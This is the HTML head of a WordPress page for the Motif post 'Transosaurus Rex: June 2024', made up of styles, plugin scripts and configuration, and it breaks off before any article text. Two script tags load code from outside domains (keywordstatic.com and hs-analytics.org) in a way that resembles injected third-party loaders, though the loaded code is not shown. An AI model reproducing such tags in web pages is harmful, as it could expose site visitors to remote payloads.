

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motifri.com/transosaurus-rex-june-2024/
body_size: 22636
content:
	<!DOCTYPE html>
<html lang="en-US">
	<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <link rel="stylesheet" type="text/css" href="https://motifri.com/wp-content/themes/motif-2020/fonts/stylesheet.css">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>Transosaurus Rex: June 2024 &#8211; Motif</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Feed" href="https://motifri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Comments Feed" href="https://motifri.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Motif &raquo; iCal Feed" href="https://motifri.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Transosaurus Rex: June 2024 Comments Feed" href="https://motifri.com/transosaurus-rex-june-2024/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Ftransosaurus-rex-june-2024%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Ftransosaurus-rex-june-2024%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://motifri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://motifri.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=7.2.3.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='sr7css-css' href='//motifri.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-font-css' href='https://motifri.com/wp-content/themes/motif-2020/css/visual-composer-starter-font.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-woocommerce-css' href='https://motifri.com/wp-content/themes/motif-2020/css/woocommerce.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-responsive-css' href='https://motifri.com/wp-content/themes/motif-2020/css/responsive.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-style-css' href='https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-motif-css' href='https://motifri.com/wp-content/themes/motif-2020/css/motif.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2Citalic|Playfair+Display%3Aregular%2Citalic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://motifri.com?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var visualcomposerstarter = {"ajax_url":"https://motifri.com/wp-admin/admin-ajax.php","nonce":"76ee6661fa","woo_coupon_form":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","locationajaxurl":"https://motifri.com/wp-admin/admin-ajax.php?action=locations_search","firstDay":"0","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https://motifri.com/wp-content/plugins/events-manager/includes/css/jquery-ui/build.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"m/d/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://motifri.com/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3.1","qs":"qs/qs.js?v=7.2.3.1"}}},"cached":"1","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"KEYWORD (ANY)","txt_searching":"Searching...","txt_loading":"Loading..."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://motifri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://motifri.com/wp-json/wp/v2/posts/127660" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motifri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://motifri.com/transosaurus-rex-june-2024/" />
<link rel='shortlink' href='https://motifri.com/?p=127660' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://motifri.com"><link rel="alternate" href="https://motifri.com/wp-json/tribe/events/v1/" /><script async src="https://hs-analytics.org/256149.js"></script>
  <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '629dd62c1b';
	SR7.E.ajaxurl		= 'https://motifri.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://motifri.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
